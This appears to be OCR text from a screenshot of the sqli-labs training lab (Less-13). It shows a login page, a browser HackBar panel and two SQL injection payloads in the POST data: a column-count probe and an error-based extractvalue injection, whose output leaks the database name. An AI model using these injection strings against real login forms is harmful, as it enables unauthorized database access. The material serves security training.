 10.60.250.66/sqlilabs/Less-13/
Welcome Dhakkan
Username :
Password :
Submit
XPATH syntax error: '~security~'
LOGIN ATTEMPT
FAILED
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Execute
Post data Referrer User Agent Cookies
Post Data
uname=xxx') order by 100#&passwd=xxx&submit=Submit
xxx') and extractvalue(null,concat(0x7e,(select database()),0x7e))#